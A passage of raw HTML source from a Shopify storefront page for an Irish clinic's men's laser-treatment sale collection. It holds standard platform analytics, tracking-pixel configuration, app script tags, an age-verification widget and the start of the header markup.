      "LimeSpot": "https://cdn.shopify.com/extensions/019bb4f9-aed6-78a3-be91-e9d44663e6bf/pagefly-page-builder-215/assets/pagefly-3rd-elements.js",
      "Loox": "https://cdn.shopify.com/extensions/019bb4f9-aed6-78a3-be91-e9d44663e6bf/pagefly-page-builder-215/assets/pagefly-3rd-elements.js",
      "Opinew": "https://cdn.shopify.com/extensions/019bb4f9-aed6-78a3-be91-e9d44663e6bf/pagefly-page-builder-215/assets/pagefly-3rd-elements.js",
      "Powr": "https://cdn.shopify.com/extensions/019bb4f9-aed6-78a3-be91-e9d44663e6bf/pagefly-page-builder-215/assets/pagefly-3rd-elements.js",
      "ProductReviews": "https://cdn.shopify.com/extensions/019bb4f9-aed6-78a3-be91-e9d44663e6bf/pagefly-page-builder-215/assets/pagefly-3rd-elements.js",
      "PushOwl": "https://cdn.shopify.com/extensions/019bb4f9-aed6-78a3-be91-e9d44663e6bf/pagefly-page-builder-215/assets/pagefly-3rd-elements.js",
      "ReCharge": "https://cdn.shopify.com/extensions/019bb4f9-aed6-78a3-be91-e9d44663e6bf/pagefly-page-builder-215/assets/pagefly-3rd-elements.js",
      "Rivyo": "https://cdn.shopify.com/extensions/019bb4f9-aed6-78a3-be91-e9d44663e6bf/pagefly-page-builder-215/assets/pagefly-3rd-elements.js",
      "TrackingMore": "https://cdn.shopify.com/extensions/019bb4f9-aed6-78a3-be91-e9d44663e6bf/pagefly-page-builder-215/assets/pagefly-3rd-elements.js",
      "Vitals": "https://cdn.shopify.com/extensions/019bb4f9-aed6-78a3-be91-e9d44663e6bf/pagefly-page-builder-215/assets/pagefly-3rd-elements.js",
      "Wiser": "https://cdn.shopify.com/extensions/019bb4f9-aed6-78a3-be91-e9d44663e6bf/pagefly-page-builder-215/assets/pagefly-3rd-elements.js"
    },
    "custom_elements_mapper": {
      "pf-click-action-element": "https://cdn.shopify.com/extensions/019bb4f9-aed6-78a3-be91-e9d44663e6bf/pagefly-page-builder-215/assets/pagefly-click-action-element.js",
      "pf-dialog-element": "https://cdn.shopify.com/extensions/019bb4f9-aed6-78a3-be91-e9d44663e6bf/pagefly-page-builder-215/assets/pagefly-dialog-element.js"
    }
  }
</script>


<!-- END app block --><script src="https://cdn.shopify.com/extensions/019aff04-aa68-775a-9901-12595b85fb58/reelfy-shoppable-video-565/assets/reelfy.js" type="text/javascript" defer="defer"></script>
<link href="https://cdn.shopify.com/extensions/019aff04-aa68-775a-9901-12595b85fb58/reelfy-shoppable-video-565/assets/reelfy.css" rel="stylesheet" type="text/css" media="all">
<script src="https://cdn.shopify.com/extensions/019bc2cf-ad72-709c-ab89-9947d92587ae/free-shipping-bar-118/assets/freeshippingbar.js" type="text/javascript" defer="defer"></script>
<script src="https://cdn.shopify.com/extensions/019b0ca3-aa13-7aa2-a0b4-6cb667a1f6f7/essential-countdown-timer-55/assets/countdown_timer_essential_apps.min.js" type="text/javascript" defer="defer"></script>
<script src="https://cdn.shopify.com/extensions/019a0283-dad8-7bc7-bb66-b523cba67540/countdown-app-root-55/assets/gsc-countdown-widget.js" type="text/javascript" defer="defer"></script>
<link href="https://monorail-edge.shopifysvc.com" rel="dns-prefetch">
<script>(function(){if ("sendBeacon" in navigator && "performance" in window) {try {var session_token_from_headers = performance.getEntriesByType('navigation')[0].serverTiming.find(x => x.name == '_s').description;} catch {var session_token_from_headers = undefined;}var session_cookie_matches = document.cookie.match(/_shopify_s=([^;]*)/);var session_token_from_cookie = session_cookie_matches && session_cookie_matches.length === 2 ? session_cookie_matches[1] : "";var session_token = session_token_from_headers || session_token_from_cookie || "";function handle_abandonment_event(e) {var entries = performance.getEntries().filter(function(entry) {return /monorail-edge.shopifysvc.com/.test(entry.name);});if (!window.abandonment_tracked && entries.length === 0) {window.abandonment_tracked = true;var currentMs = Date.now();var navigation_start = performance.timing.navigationStart;var payload = {shop_id: 3006785,url: window.location.href,navigation_start,duration: currentMs - navigation_start,session_token,page_type: "collection"};window.navigator.sendBeacon("https://monorail-edge.shopifysvc.com/v1/produce", JSON.stringify({schema_id: "online_store_buyer_site_abandonment/1.1",payload: payload,metadata: {event_created_at_ms: currentMs,event_sent_at_ms: currentMs}}));}}window.addEventListener('pagehide', handle_abandonment_event);}}());</script>
<script id="web-pixels-manager-setup">(function e(e,d,r,n,o){if(void 0===o&&(o={}),!Boolean(null===(a=null===(i=window.Shopify)||void 0===i?void 0:i.analytics)||void 0===a?void 0:a.replayQueue)){var i,a;window.Shopify=window.Shopify||{};var t=window.Shopify;t.analytics=t.analytics||{};var s=t.analytics;s.replayQueue=[],s.publish=function(e,d,r){return s.replayQueue.push([e,d,r]),!0};try{self.performance.mark("wpm:start")}catch(e){}var l=function(){var e={modern:/Edge?\/(1{2}[4-9]|1[2-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Firefox\/(1{2}[4-9]|1[2-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Chrom(ium|e)\/(9{2}|\d{3,})\.\d+(\.\d+|)|(Maci|X1{2}).+ Version\/(15\.\d+|(1[6-9]|[2-9]\d|\d{3,})\.\d+)([,.]\d+|)( \(\w+\)|)( Mobile\/\w+|) Safari\/|Chrome.+OPR\/(9{2}|\d{3,})\.\d+\.\d+|(CPU[ +]OS|iPhone[ +]OS|CPU[ +]iPhone|CPU IPhone OS|CPU iPad OS)[ +]+(15[._]\d+|(1[6-9]|[2-9]\d|\d{3,})[._]\d+)([._]\d+|)|Android:?[ /-](13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})(\.\d+|)(\.\d+|)|Android.+Firefox\/(13[5-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Android.+Chrom(ium|e)\/(13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|SamsungBrowser\/([2-9]\d|\d{3,})\.\d+/,legacy:/Edge?\/(1[6-9]|[2-9]\d|\d{3,})\.\d+(\.\d+|)|Firefox\/(5[4-9]|[6-9]\d|\d{3,})\.\d+(\.\d+|)|Chrom(ium|e)\/(5[1-9]|[6-9]\d|\d{3,})\.\d+(\.\d+|)([\d.]+$|.*Safari\/(?![\d.]+ Edge\/[\d.]+$))|(Maci|X1{2}).+ Version\/(10\.\d+|(1[1-9]|[2-9]\d|\d{3,})\.\d+)([,.]\d+|)( \(\w+\)|)( Mobile\/\w+|) Safari\/|Chrome.+OPR\/(3[89]|[4-9]\d|\d{3,})\.\d+\.\d+|(CPU[ +]OS|iPhone[ +]OS|CPU[ +]iPhone|CPU IPhone OS|CPU iPad OS)[ +]+(10[._]\d+|(1[1-9]|[2-9]\d|\d{3,})[._]\d+)([._]\d+|)|Android:?[ /-](13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})(\.\d+|)(\.\d+|)|Mobile Safari.+OPR\/([89]\d|\d{3,})\.\d+\.\d+|Android.+Firefox\/(13[5-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Android.+Chrom(ium|e)\/(13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Android.+(UC? ?Browser|UCWEB|U3)[ /]?(15\.([5-9]|\d{2,})|(1[6-9]|[2-9]\d|\d{3,})\.\d+)\.\d+|SamsungBrowser\/(5\.\d+|([6-9]|\d{2,})\.\d+)|Android.+MQ{2}Browser\/(14(\.(9|\d{2,})|)|(1[5-9]|[2-9]\d|\d{3,})(\.\d+|))(\.\d+|)|K[Aa][Ii]OS\/(3\.\d+|([4-9]|\d{2,})\.\d+)(\.\d+|)/},d=e.modern,r=e.legacy,n=navigator.userAgent;return n.match(d)?"modern":n.match(r)?"legacy":"unknown"}(),u="modern"===l?"modern":"legacy",c=(null!=n?n:{modern:"",legacy:""})[u],f=function(e){return[e.baseUrl,"/wpm","/b",e.hashVersion,"modern"===e.buildTarget?"m":"l",".js"].join("")}({baseUrl:d,hashVersion:r,buildTarget:u}),m=function(e){var d=e.version,r=e.bundleTarget,n=e.surface,o=e.pageUrl,i=e.monorailEndpoint;return{emit:function(e){var a=e.status,t=e.errorMsg,s=(new Date).getTime(),l=JSON.stringify({metadata:{event_sent_at_ms:s},events:[{schema_id:"web_pixels_manager_load/3.1",payload:{version:d,bundle_target:r,page_url:o,status:a,surface:n,error_msg:t},metadata:{event_created_at_ms:s}}]});if(!i)return console&&console.warn&&console.warn("[Web Pixels Manager] No Monorail endpoint provided, skipping logging."),!1;try{return self.navigator.sendBeacon.bind(self.navigator)(i,l)}catch(e){}var u=new XMLHttpRequest;try{return u.open("POST",i,!0),u.setRequestHeader("Content-Type","text/plain"),u.send(l),!0}catch(e){return console&&console.warn&&console.warn("[Web Pixels Manager] Got an unhandled error while logging to Monorail."),!1}}}}({version:r,bundleTarget:l,surface:e.surface,pageUrl:self.location.href,monorailEndpoint:e.monorailEndpoint});try{o.browserTarget=l,function(e){var d=e.src,r=e.async,n=void 0===r||r,o=e.onload,i=e.onerror,a=e.sri,t=e.scriptDataAttributes,s=void 0===t?{}:t,l=document.createElement("script"),u=document.querySelector("head"),c=document.querySelector("body");if(l.async=n,l.src=d,a&&(l.integrity=a,l.crossOrigin="anonymous"),s)for(var f in s)if(Object.prototype.hasOwnProperty.call(s,f))try{l.dataset[f]=s[f]}catch(e){}if(o&&l.addEventListener("load",o),i&&l.addEventListener("error",i),u)u.appendChild(l);else{if(!c)throw new Error("Did not find a head or body element to append the script");c.appendChild(l)}}({src:f,async:!0,onload:function(){if(!function(){var e,d;return Boolean(null===(d=null===(e=window.Shopify)||void 0===e?void 0:e.analytics)||void 0===d?void 0:d.initialized)}()){var d=window.webPixelsManager.init(e)||void 0;if(d){var r=window.Shopify.analytics;r.replayQueue.forEach((function(e){var r=e[0],n=e[1],o=e[2];d.publishCustomEvent(r,n,o)})),r.replayQueue=[],r.publish=d.publishCustomEvent,r.visitor=d.visitor,r.initialized=!0}}},onerror:function(){return m.emit({status:"failed",errorMsg:"".concat(f," has failed to load")})},sri:function(e){var d=/^sha384-[A-Za-z0-9+/=]+$/;return"string"==typeof e&&d.test(e)}(c)?c:"",scriptDataAttributes:o}),m.emit({status:"loading"})}catch(e){m.emit({status:"failed",errorMsg:(null==e?void 0:e.message)||"Unknown error"})}}})({shopId: 3006785,storefrontBaseUrl: "https://southwilliamclinic.com",extensionsBaseUrl: "https://extensions.shopifycdn.com/cdn/shopifycloud/web-pixels-manager",monorailEndpoint: "https://monorail-edge.shopifysvc.com/unstable/produce_batch",surface: "storefront-renderer",enabledBetaFlags: ["2dca8a86"],webPixelsConfigList: [{"id":"3084845386","configuration":"{\"focusDuration\":\"3\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"5267644d2647fc677b620ee257b1625c","type":"APP","apiClientId":1743893,"privacyPurposes":["ANALYTICS","SALE_OF_DATA"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_personal_data"]}},{"id":"3016229194","configuration":"{\"shop\":\"shopsolar.myshopify.com\",\"collect_url\":\"https:\\\/\\\/collect.bogos.io\\\/collect\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"27aaba9b0270b21ff3511bb6f0b97902","type":"APP","apiClientId":177733,"privacyPurposes":["ANALYTICS","MARKETING","SALE_OF_DATA"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"2950857034","configuration":"{\"accountID\":\"WwxgaK\",\"webPixelConfig\":\"eyJlbmFibGVBZGRlZFRvQ2FydEV2ZW50cyI6IHRydWV9\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"524f6c1ee37bacdca7657a665bdca589","type":"APP","apiClientId":123074,"privacyPurposes":["ANALYTICS","MARKETING"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"2829713738","configuration":"{\"pixel_id\":\"1566364921189985\",\"pixel_type\":\"facebook_pixel\"}","eventPayloadVersion":"v1","runtimeContext":"OPEN","scriptVersion":"ca16bc87fe92b6042fbaa3acc2fbdaa6","type":"APP","apiClientId":2329312,"privacyPurposes":["ANALYTICS","MARKETING","SALE_OF_DATA"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"1899528522","configuration":"{\"accountID\":\"reelfy-pixel-67715116-4eab-4822-850e-41d3da385a86|||0\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"61291ec18e472d56809f44a6b5f42a04","type":"APP","apiClientId":127732318209,"privacyPurposes":["ANALYTICS","MARKETING","SALE_OF_DATA"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_personal_data"]}},{"id":"1072136522","configuration":"{\"config\":\"{\\\"google_tag_ids\\\":[\\\"G-RXJEL3BR2M\\\",\\\"AW-16575434503\\\"],\\\"target_country\\\":\\\"ZZ\\\",\\\"gtag_events\\\":[{\\\"type\\\":\\\"search\\\",\\\"action_label\\\":[\\\"G-RXJEL3BR2M\\\",\\\"AW-16575434503\\\/L6RDCL_-up4bEIee5N89\\\"]},{\\\"type\\\":\\\"begin_checkout\\\",\\\"action_label\\\":[\\\"G-RXJEL3BR2M\\\",\\\"AW-16575434503\\\/7ocECLP-up4bEIee5N89\\\"]},{\\\"type\\\":\\\"view_item\\\",\\\"action_label\\\":[\\\"G-RXJEL3BR2M\\\",\\\"AW-16575434503\\\/6UrnCLz-up4bEIee5N89\\\"]},{\\\"type\\\":\\\"purchase\\\",\\\"action_label\\\":[\\\"G-RXJEL3BR2M\\\",\\\"AW-16575434503\\\/FM4DCLD-up4bEIee5N89\\\"]},{\\\"type\\\":\\\"page_view\\\",\\\"action_label\\\":[\\\"G-RXJEL3BR2M\\\",\\\"AW-16575434503\\\/agM8CLn-up4bEIee5N89\\\"]},{\\\"type\\\":\\\"add_payment_info\\\",\\\"action_label\\\":[\\\"G-RXJEL3BR2M\\\",\\\"AW-16575434503\\\/Fc2aCML-up4bEIee5N89\\\"]},{\\\"type\\\":\\\"add_to_cart\\\",\\\"action_label\\\":[\\\"G-RXJEL3BR2M\\\",\\\"AW-16575434503\\\/wm7mCLb-up4bEIee5N89\\\"]}],\\\"enable_monitoring_mode\\\":false}\"}","eventPayloadVersion":"v1","runtimeContext":"OPEN","scriptVersion":"b2a88bafab3e21179ed38636efcd8a93","type":"APP","apiClientId":1780363,"privacyPurposes":[],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"171147594","eventPayloadVersion":"v1","runtimeContext":"LAX","scriptVersion":"1","type":"CUSTOM","privacyPurposes":["ANALYTICS"],"name":"Google Analytics tag (migrated)"},{"id":"shopify-app-pixel","configuration":"{}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"0450","apiClientId":"shopify-pixel","type":"APP","privacyPurposes":["ANALYTICS","MARKETING"]},{"id":"shopify-custom-pixel","eventPayloadVersion":"v1","runtimeContext":"LAX","scriptVersion":"0450","apiClientId":"shopify-pixel","type":"CUSTOM","privacyPurposes":["ANALYTICS","MARKETING"]}],isMerchantRequest: false,initData: {"shop":{"name":"South William Clinic","paymentSettings":{"currencyCode":"EUR"},"myshopifyDomain":"shopsolar.myshopify.com","countryCode":"IE","storefrontUrl":"https:\/\/southwilliamclinic.com"},"customer":null,"cart":null,"checkout":null,"productVariants":[],"purchasingCompany":null},},"https://southwilliamspa.com/cdn","fcfee988w5aeb613cpc8e4bc33m6693e112",{"modern":"","legacy":""},{"shopId":"3006785","storefrontBaseUrl":"https:\/\/southwilliamclinic.com","extensionBaseUrl":"https:\/\/extensions.shopifycdn.com\/cdn\/shopifycloud\/web-pixels-manager","surface":"storefront-renderer","enabledBetaFlags":"[\"2dca8a86\"]","isMerchantRequest":"false","hashVersion":"fcfee988w5aeb613cpc8e4bc33m6693e112","publish":"custom","events":"[[\"page_viewed\",{}],[\"collection_viewed\",{\"collection\":{\"id\":\"422672465\",\"title\":\"Laser Sale Men\",\"productVariants\":[]}}]]"});</script><script>
  window.ShopifyAnalytics = window.ShopifyAnalytics || {};
  window.ShopifyAnalytics.meta = window.ShopifyAnalytics.meta || {};
  window.ShopifyAnalytics.meta.currency = 'EUR';
  var meta = {"products":[],"page":{"pageType":"collection","resourceType":"collection","resourceId":422672465,"requestId":"843ec77c-0bc6-40fa-acca-b09267f21d51-1768938890"}};
  for (var attr in meta) {
    window.ShopifyAnalytics.meta[attr] = meta[attr];
  }
</script>
<script class="analytics">
  (function () {
    var customDocumentWrite = function(content) {
      var jquery = null;

      if (window.jQuery) {
        jquery = window.jQuery;
      } else if (window.Checkout && window.Checkout.$) {
        jquery = window.Checkout.$;
      }

      if (jquery) {
        jquery('body').append(content);
      }
    };

    var hasLoggedConversion = function(token) {
      if (token) {
        return document.cookie.indexOf('loggedConversion=' + token) !== -1;
      }
      return false;
    }

    var setCookieIfConversion = function(token) {
      if (token) {
        var twoMonthsFromNow = new Date(Date.now());
        twoMonthsFromNow.setMonth(twoMonthsFromNow.getMonth() + 2);

        document.cookie = 'loggedConversion=' + token + '; expires=' + twoMonthsFromNow;
      }
    }

    var trekkie = window.ShopifyAnalytics.lib = window.trekkie = window.trekkie || [];
    if (trekkie.integrations) {
      return;
    }
    trekkie.methods = [
      'identify',
      'page',
      'ready',
      'track',
      'trackForm',
      'trackLink'
    ];
    trekkie.factory = function(method) {
      return function() {
        var args = Array.prototype.slice.call(arguments);
        args.unshift(method);
        trekkie.push(args);
        return trekkie;
      };
    };
    for (var i = 0; i < trekkie.methods.length; i++) {
      var key = trekkie.methods[i];
      trekkie[key] = trekkie.factory(key);
    }
    trekkie.load = function(config) {
      trekkie.config = config || {};
      trekkie.config.initialDocumentCookie = document.cookie;
      var first = document.getElementsByTagName('script')[0];
      var script = document.createElement('script');
      script.type = 'text/javascript';
      script.onerror = function(e) {
        var scriptFallback = document.createElement('script');
        scriptFallback.type = 'text/javascript';
        scriptFallback.onerror = function(error) {
                var Monorail = {
      produce: function produce(monorailDomain, schemaId, payload) {
        var currentMs = new Date().getTime();
        var event = {
          schema_id: schemaId,
          payload: payload,
          metadata: {
            event_created_at_ms: currentMs,
            event_sent_at_ms: currentMs
          }
        };
        return Monorail.sendRequest("https://" + monorailDomain + "/v1/produce", JSON.stringify(event));
      },
      sendRequest: function sendRequest(endpointUrl, payload) {
        // Try the sendBeacon API
        if (window && window.navigator && typeof window.navigator.sendBeacon === 'function' && typeof window.Blob === 'function' && !Monorail.isIos12()) {
          var blobData = new window.Blob([payload], {
            type: 'text/plain'
          });

          if (window.navigator.sendBeacon(endpointUrl, blobData)) {
            return true;
          } // sendBeacon was not successful

        } // XHR beacon

        var xhr = new XMLHttpRequest();

        try {
          xhr.open('POST', endpointUrl);
          xhr.setRequestHeader('Content-Type', 'text/plain');
          xhr.send(payload);
        } catch (e) {
          console.log(e);
        }

        return false;
      },
      isIos12: function isIos12() {
        return window.navigator.userAgent.lastIndexOf('iPhone; CPU iPhone OS 12_') !== -1 || window.navigator.userAgent.lastIndexOf('iPad; CPU OS 12_') !== -1;
      }
    };
    Monorail.produce('monorail-edge.shopifysvc.com',
      'trekkie_storefront_load_errors/1.1',
      {shop_id: 3006785,
      theme_id: 187935195466,
      app_name: "storefront",
      context_url: window.location.href,
      source_url: "//southwilliamspa.com/cdn/s/trekkie.storefront.cd680fe47e6c39ca5d5df5f0a32d569bc48c0f27.min.js"});

        };
        scriptFallback.async = true;
        scriptFallback.src = '//southwilliamspa.com/cdn/s/trekkie.storefront.cd680fe47e6c39ca5d5df5f0a32d569bc48c0f27.min.js';
        first.parentNode.insertBefore(scriptFallback, first);
      };
      script.async = true;
      script.src = '//southwilliamspa.com/cdn/s/trekkie.storefront.cd680fe47e6c39ca5d5df5f0a32d569bc48c0f27.min.js';
      first.parentNode.insertBefore(script, first);
    };
    trekkie.load(
      {"Trekkie":{"appName":"storefront","development":false,"defaultAttributes":{"shopId":3006785,"isMerchantRequest":null,"themeId":187935195466,"themeCityHash":"14718579946862925069","contentLanguage":"en","currency":"EUR","eventMetadataId":"573f6f95-a33e-41a0-9c46-20ced2c15160"},"isServerSideCookieWritingEnabled":true,"monorailRegion":"shop_domain","enabledBetaFlags":["65f19447"]},"Session Attribution":{},"S2S":{"facebookCapiEnabled":true,"source":"trekkie-storefront-renderer","apiClientId":580111}}
    );

    var loaded = false;
    trekkie.ready(function() {
      if (loaded) return;
      loaded = true;

      window.ShopifyAnalytics.lib = window.trekkie;

      var originalDocumentWrite = document.write;
      document.write = customDocumentWrite;
      try { window.ShopifyAnalytics.merchantGoogleAnalytics.call(this); } catch(error) {};
      document.write = originalDocumentWrite;

      window.ShopifyAnalytics.lib.page(null,{"pageType":"collection","resourceType":"collection","resourceId":422672465,"requestId":"843ec77c-0bc6-40fa-acca-b09267f21d51-1768938890","shopifyEmitted":true});

      var match = window.location.pathname.match(/checkouts\/(.+)\/(thank_you|post_purchase)/)
      var token = match? match[1]: undefined;
      if (!hasLoggedConversion(token)) {
        setCookieIfConversion(token);
        window.ShopifyAnalytics.lib.track("Viewed Product Category",{"currency":"EUR","category":"Collection: smooth-for-summer-laser-sale-men","collectionName":"smooth-for-summer-laser-sale-men","collectionId":422672465,"nonInteraction":true},undefined,undefined,{"shopifyEmitted":true});
      }
    });


        var eventsListenerScript = document.createElement('script');
        eventsListenerScript.async = true;
        eventsListenerScript.src = "//southwilliamspa.com/cdn/shopifycloud/storefront/assets/shop_events_listener-3da45d37.js";
        document.getElementsByTagName('head')[0].appendChild(eventsListenerScript);

})();</script>
  <script>
  if (!window.ga || (window.ga && typeof window.ga !== 'function')) {
    window.ga = function ga() {
      (window.ga.q = window.ga.q || []).push(arguments);
      if (window.Shopify && window.Shopify.analytics && typeof window.Shopify.analytics.publish === 'function') {
        window.Shopify.analytics.publish("ga_stub_called", {}, {sendTo: "google_osp_migration"});
      }
      console.error("Shopify's Google Analytics stub called with:", Array.from(arguments), "\nSee https://help.shopify.com/manual/promoting-marketing/pixels/pixel-migration#google for more information.");
    };
    if (window.Shopify && window.Shopify.analytics && typeof window.Shopify.analytics.publish === 'function') {
      window.Shopify.analytics.publish("ga_stub_initialized", {}, {sendTo: "google_osp_migration"});
    }
  }
</script>
<script
  defer
  src="https://southwilliamspa.com/cdn/shopifycloud/perf-kit/shopify-perf-kit-3.0.4.min.js"
  data-application="storefront-renderer"
  data-shop-id="3006785"
  data-render-region="gcp-us-east1"
  data-page-type="collection"
  data-theme-instance-id="187935195466"
  data-theme-name="Focal"
  data-theme-version="10.0.0"
  data-monorail-region="shop_domain"
  data-resource-timing-sampling-rate="10"
  data-shs="true"
  data-shs-beacon="true"
  data-shs-export-with-fetch="true"
  data-shs-logs-sample-rate="1"
  data-shs-beacon-endpoint="https://southwilliamspa.com/api/collect"
></script>
</head><body class="no-focus-outline  features--image-zoom" data-instant-allow-query-string>
   
    
  <!-- Google Tag Manager (noscript) -->
<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-P9L8SWXZ"
height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<!-- End Google Tag Manager (noscript) -->


    
 



        

    

    

    
            

        
            

        
            

        
            

        
            

        
            

        
    
    

    <div id="agp__root"></div>

    <script>
        window.agecheckerVsARddsz9 = {
            fields: {
                
                    
                        active: "WeWwPFtL7cUkv7W3sArZ",
                    
                
                    
                        heading: "Please confirm your date of birth for verification purposes only",
                    
                
                    
                        logo_image: {"width":1080,"height":1080,"name":"SOUTH WILLIAM CLINIC (6).png","lastModified":1678378861284,"lastModifiedDate":"2023-03-09T16:21:01.284Z","size":67392,"type":"image\/png","url":"https:\/\/d111ai8eht49ae.cloudfront.net\/logo_image_c9f1fad635b6814c4028227400a6b220.png"},
                    
                
            },
            images: {
                logo_image: '//southwilliamspa.com/cdn/shop/t/41/assets/logo_image_c9f1fad635b6814c4028227400a6b220_300x.png?v=28995',
                modal_image: '',
                background_image: '',
                cm_logo_image: '',
                cm_modal_image: '',
                cm_background_image: '',
            },
            callbacks: {},
            cartUrl: '/cart',
            
            
        };

        window.agecheckerVsARddsz9.removeNoPeekScreen = function() {
            var el = document.getElementById('agp__noPeekScreen');
            el && el.remove();
        };

        window.agecheckerVsARddsz9.getCookie = function(name) {
            var nameEQ = name + '=';
            var ca = document.cookie.split(';');
            for (let i = 0; i < ca.length; i++) {
                let c = ca[i];
                while (c.charAt(0) === ' ') c = c.substring(1, c.length);
                if (c.indexOf(nameEQ) === 0) return c.substring(nameEQ.length, c.length);
            }
            return null;
        };

        window.agecheckerVsARddsz9.getHistory = function() {
            if (window.agecheckerVsARddsz9.fields.session_type === 'session') {
                return sessionStorage.getItem('__age_checker-history');
            }
            return window.agecheckerVsARddsz9.getCookie('__age_checker-history');
        };

        window.agecheckerVsARddsz9.isUrlMatch = function(value) {
            var currentPath = window.location.pathname;
            var currentUrlParts = window.location.href.split('?');
            var currentQueryString = currentUrlParts[1] || null;

            var ruleUrlParts = value.split('?');
            var ruleQueryString = ruleUrlParts[1] || null;
            var el = document.createElement('a');
            el.href = value;
            var rulePath = el.pathname;

            var currentPathParts = currentPath.replace(/^\/|\/$/g, '').split('/');
            var rulePathParts = rulePath.replace(/^\/|\/$/g, '').split('/');

            if (currentPathParts.length !== rulePathParts.length) {
                return false;
            }

            for (var i = 0; i < currentPathParts.length; i++) {
                if (currentPathParts[i] !== rulePathParts[i] && rulePathParts[i] !== '*') {
                    return false;
                }
            }

            return !ruleQueryString || currentQueryString === ruleQueryString;
        };

        window.agecheckerVsARddsz9.checkPageRule = function(rule) {
            var templateData = window.agecheckerVsARddsz9.templateData;
            var check;
            switch (rule.type) {
                case 'template_type':
                    check = (
                        (rule.value === 'homepage' && templateData.full === 'index')
                        || (rule.value === templateData.name)
                    );
                    break;
                case 'template':
                    check = rule.value === templateData.full;
                    break;
                case 'product':
                    check = parseInt(rule.value, 10) === parseInt(templateData.productId, 10);
                    break;
                case 'page':
                    check = parseInt(rule.value, 10) === parseInt(templateData.pageId, 10);
                    break;
                case 'article':
                    check = parseInt(rule.value, 10) === parseInt(templateData.articleId, 10);
                    break;
                case 'collection':
                    check = (
                        (parseInt(rule.value, 10) === parseInt(templateData.collectionId, 10))
                        || (rule.value === templateData.collectionHandle)
                    );
                    break;
                case 'tag':
                    check = templateData.tags && templateData.tags.indexOf(rule.value) !== -1;
                    break;
                case 'url':
                    check = window.agecheckerVsARddsz9.isUrlMatch(rule.value);
                    break;
            }

            if (rule.logic === 'not_equal') {
                check = !check;
            }

            return check;
        };

        window.agecheckerVsARddsz9.matchesPageRules = function() {
            var groups = window.agecheckerVsARddsz9.fields.groups;
            var arr1 = Object.keys(groups).map((k1) => {
                return Object.keys(groups[k1]).map(k2 => groups[k1][k2]);
            });

            return arr1.some((arr2) => arr2.every((rule) => {
                return window.agecheckerVsARddsz9.checkPageRule(rule);
            }));
        };

        window.agechecker_developer_api = {
            on: function(eventName, callback) {
                if (!window.agecheckerVsARddsz9.callbacks[eventName]) {
                    window.agecheckerVsARddsz9.callbacks[eventName] = [];
                }
                window.agecheckerVsARddsz9.callbacks[eventName].push(callback);
            },
        };
    </script>

    

        <script>
            window.agecheckerVsARddsz9.isPageMatch = false;
        </script>

    

    <script>
        if (window.location.pathname === '/age-checker-preview') {
            window.agecheckerVsARddsz9.isPageMatch = true;
        }

        if (!window.agecheckerVsARddsz9.isPageMatch) {
            window.agecheckerVsARddsz9.removeNoPeekScreen();
        }
    </script>

    



<svg class="visually-hidden">
      <linearGradient id="rating-star-gradient-half">
        <stop offset="50%" stop-color="rgb(var(--product-star-rating))" />
        <stop offset="50%" stop-color="rgb(var(--product-star-rating))" stop-opacity="0.4" />
      </linearGradient>
    </svg>

    <a href="#main" class="visually-hidden skip-to-content">Skip to content</a>
    <loading-bar class="loading-bar"></loading-bar><!-- BEGIN sections: header-group -->
<div id="shopify-section-sections--26575559491914__announcement-bar" class="shopify-section shopify-section-group-header-group shopify-section--announcement-bar"> <style>
  :root {
    --enable-sticky-announcement-bar: 0;
  }

  #shopify-section-sections--26575559491914__announcement-bar {
    --heading-color: 255, 255, 255;
    --text-color: 255, 255, 255;
    --primary-button-background: 255, 255, 255;
    --primary-button-text-color: 182, 4, 4;
    --section-background: 182, 4, 4;position: relative;}

  @media screen and (min-width: 741px) {
    :root {
      --enable-sticky-announcement-bar: 0;
    }

    #shopify-section-sections--26575559491914__announcement-bar {position: relative;
        z-index: unset;}
  }
</style><section>
    <announcement-bar auto-play cycle-speed="10" class="announcement-bar announcement-bar--multiple"><button data-action="prev" class="tap-area tap-area--large">
          <span class="visually-hidden">Previous</span>
          <svg fill="none" focusable="false" width="12" height="10" class="icon icon--nav-arrow-left-small  icon--direction-aware " viewBox="0 0 12 10">
        <path d="M12 5L2.25 5M2.25 5L6.15 9.16M2.25 5L6.15 0.840001" stroke="currentColor" stroke-width="1.6"></path>
      </svg>
        </button><div class="announcement-bar__list"><announcement-bar-item  has-content class="announcement-bar__item" ><div class="announcement-bar__message text--xsmall"><button class="link" data-action="open-content">NEW YEAR SELF-CARE SALE IS ON!</button></div><div hidden class="announcement-bar__content has-image">
                <div class="announcement-bar__content-overlay"></div>

                <div class="announcement-bar__content-overflow">
                  <div class="announcement-bar__content-inner">
                    <button type="button" class="announcement-bar__close-button tap-area" data-action="close-content">
                      <span class="visually-hidden">Close</span><svg focusable="false" width="14" height="14" class="icon icon--close   " viewBox="0 0 14 14">
